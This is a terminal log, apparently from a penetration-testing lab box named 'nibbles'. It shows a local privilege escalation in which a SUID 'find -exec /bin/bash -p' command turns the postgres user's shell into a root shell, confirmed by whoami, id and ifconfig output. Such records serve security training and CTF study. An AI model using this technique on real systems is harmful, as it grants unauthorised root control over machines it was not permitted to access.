 postgres@nibbles:/tmp$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-5.0# whoami
root
bash-5.0# id
uid=106(postgres) gid=113(postgres) euid=0(root) groups=113(postgres),112(ssl-cert)
bash-5.0# hostname
nibbles
bash-5.0# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.173.47  netmask 255.255.255.0  broadcast 192.168.173.255
        ether 00:50:56:ba:82:09  txqueuelen 1000  (Ethernet)
        RX packets 333472  bytes 31858607 (30.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 173855  bytes 44875235 (42.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 61593  bytes 5435185 (5.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 61593  bytes 5435185 (5.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

bash-5.0#